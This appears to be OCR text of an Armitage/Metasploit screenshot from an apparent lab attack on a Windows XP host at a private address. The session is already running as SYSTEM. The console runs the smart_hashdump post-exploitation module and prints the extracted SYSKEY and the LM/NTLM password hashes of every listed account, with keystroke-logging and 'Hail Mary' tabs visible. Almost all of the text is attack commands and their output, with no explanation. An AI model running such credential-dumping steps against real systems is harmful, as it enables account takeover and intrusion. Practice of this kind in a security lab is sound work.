 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.195.146
NT AUTHORITY\SYSTEM @ XP-F75FEBD96B1D
Console X exploit X exploit X exploit X
Files 3 X Hail Mary X Log Keystrokes X Screenshot 4 X Meterpreter 4 X Meterpreter 4 X Dump Hashes X
msf5 > use post/windows/gather/smart_hashdump
msf5 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
SESSION => 4
msf5 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 178.
[*] Running module against XP-F75FEBD96B1D
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210313122935_default_192.168.195.146_windows.hashes_798898.txt
[*] Dumping password hashes...
[*] Trying to get SYSTEM privilege
[+] Got SYSTEM privilege
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 10870f1125044a877701c7a30703548f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] user:"user"
[*] Dumping password hashes...
[+] Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
[+] HelpAssistant:1000:297a22eed87df9d7bf6d3e30799f1bf5:dd7c9ef7bbeb2993c254b61cb2195292:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:6cd6ad484184610658197b340c43bf0c:::
[+] user:1003:22124ea690b83bfbaad3b435b51404ee:57d583aa46d571502aad4bb7aea09c70:::